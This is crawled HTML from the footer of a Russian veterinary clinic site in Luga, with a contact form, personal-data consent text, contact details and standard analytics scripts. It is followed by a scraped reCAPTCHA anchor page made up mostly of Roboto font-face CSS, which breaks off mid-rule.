		</label>
											 
		<div class="form-group">
			<input type="checkbox" class="checkbox" name="iblock_consent" id="iblock_consent" value="Y">
			<label for="iblock_consent" data-toggle="modal" data-target="#myModalConsent">Нажимая кнопку «Отправить сообщение», я даю свое согласие на обработку моих
			персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
			определенных в Согласии на обработку персональных данных
			</label>
		</div>
		

<div class="g-recaptcha" data-sitekey="6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y">&nbsp;</div>

<input name="secret" type="hidden" value="secret" />
<input name="response" type="hidden" value="response" />

		<input type="submit" name="submitButton" id="submit1" class="btn btn-blue l-footer-submit" value="Отправить сообщение">
		
	</form>
	<div id="consentid" style="
    color: red;
    font-style: italic;
    text-shadow: 0 0 black;">&nbsp;</div>
</div>
<div class="modal fade" id="myModalConsent" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
		<div class="modal-content">
		  <div class="modal-header">			
			<h4 class="modal-title" id="myModalLabel">Согласие на обработку персональных данных</h4>
		  </div>
		  <div class="modal-body consent-text">
				Настоящим в соответствии с Федеральным законом № 152-ФЗ «О персональных данных» от 27.07.2006 года свободно, своей волей и в своем интересе выражаю свое безусловное согласие на обработку моих персональных данных (далее по тексту - Оператор).
				Персональные данные - любая информация, относящаяся к определенному или определяемому на основании такой информации физическому лицу.
				Настоящее Согласие выдано мною на обработку следующих персональных данных:
				- Имя;
				- E-MAIL.
				Согласие дано Оператору для совершения следующих действий с моими персональными данными с использованием средств автоматизации и/или без использования таких средств: сбор, систематизация, накопление, хранение, уточнение (обновление, изменение), использование, обезличивание, а также осуществление любых иных действий, предусмотренных действующим законодательством РФ как неавтоматизированными, так и автоматизированными способами.
				Данное согласие дается Оператору для обработки моих персональных данных в следующих целях:
				- предоставление мне услуг/работ;
				- направление в мой адрес уведомлений, касающихся предоставляемых услуг/работ;
				- подготовка и направление ответов на мои запросы;
				- направление в мой адрес информации, в том числе рекламной, о мероприятиях/товарах/услугах/работах Оператора.

				Настоящее согласие действует до момента его отзыва путем направления соответствующего уведомления на электронный адрес. 
				В случае отзыва мною согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без моего согласия при наличии оснований, указанных в пунктах 2 – 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г.		  
				
			</div>
			  <div class="modal-footer">
				<button type="button" class="btn btn-blue consent-yes" data-dismiss="modal">Понятно</button>				
			  </div>
		</div>
	  </div>
</div>


</div>
</div>
    
                <div class="col-lg-6 col-md-6 col-sm-7 l-footer-float">
                    <div class="row">
                        
                        <div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 col-lg-push-6 col-md-push-6 col-sm-push-8">
    
                            <div class="l-footer-title">
                                Помощь                            </div>
                            <div class="l-footer-block">
                                
    <ul>
            <li><a href="/">Главная</a></li>
            <li><a href="/">Карта сайта</a></li>
            <li><a href="/">Поиск по сайту</a></li>
            <li><a href="/?template=accessibility">Версия для слабовидящих</a></li>
            <li><a href="/index.php/ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
        </ul>		
                            </div>
    
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-8 col-xs-12 col-lg-pull-6 col-md-pull-6 col-sm-pull-4 col-contacts">
    
                            <div class="l-footer-title">Контакты</div>
                            <div class="f-footer-block-sml">
                                <p>
	 Адрес: Ленинградская обл., г. Луга, ул. Солецкая д.56
</p>
<p>
	 Телефон:
</p>
<p>
	 +7 (81372) 4-25-59
</p>
<p>
	+7 (81372) 2-37-00 (лечение, запись на прием)
</p>
<p>
	 +7 (921) 977-14-00 (горячая линия, не для записи на прием)<br>
</p>
<p>
	 E-mail: <a href="mailto:SBBGluga@yandex.ru">SBBGluga@yandex.ru</a>
</p>
</div>
<div class="f-footer-block-sml footer-copyright">
<p>
	 © 2023 ВЕТЕРИНАРНАЯ КЛИНИКА. ВСЕ ПРАВА ЗАЩИЩЕНЫ.
</p>
<p>
 <br>
</p>                            </div>
                            <div class="wrapper-social">
<a href="https://vk.com/veterinariy_luga" class="icon-social-vk"></a>

                           </div>
    
                        </div>
    
                        
                        
                        <div class="informer-counter col-lg-6 col-md-6 col-sm-12 col-xs-12 pull-right">
							
							<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
							target="_blank"><img src="//counter.yadro.ru/logo?11.1"
							title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
							alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
						
                        </div>
                    </div>
    
                </div>
            </div>
        </div>
    </footer>
    
        <div class="footer-create-info">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                         <p>
	 WEB "Баланс"
</p>                </div>
<div class="stats-list">
						
			</div>	
            </div>
        </div>
    </div>

<script src="/templates/jtcompany/js/jquery.form.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(function() {
jQuery(window).scroll(function() {
if(jQuery(this).scrollTop() != 0) {
jQuery('#toTop').fadeIn();
} else {
jQuery('#toTop').fadeOut();
}
});
jQuery('#toTop').click(function() {
jQuery('body,html').animate({scrollTop:0},800);
});
});

jQuery(document).ready(function(){	
	jQuery('#lfoto img').hover(function(){jQuery(this).animate({opacity: '4'},200);},function(){jQuery(this).animate({opacity: '0.8'},200);});	
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#otvetid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajaxformaerid").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajaxformaerid').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#consentid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajax").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajax').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});

</script>
!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65613574, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65613574" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y&co=aHR0cDovL3huLS0tLTdzYmVhZ3czYTVjby54bi0tcDFhaTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bs1ycpfknc9m
body_size: 49581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
